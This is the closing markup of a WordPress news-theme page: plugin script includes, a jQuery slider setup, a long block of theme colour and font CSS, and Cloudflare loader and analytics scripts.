<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="454466c8271cd69d51d46dcb-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="454466c8271cd69d51d46dcb-text/javascript">
    

jQuery(document).ready(function() {
    jQuery("#td_uid_7_696fb1f91af25").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_696fb1f91af25 .prevButton"),
        navNextSelector: jQuery("#td_uid_7_696fb1f91af25 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="454466c8271cd69d51d46dcb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>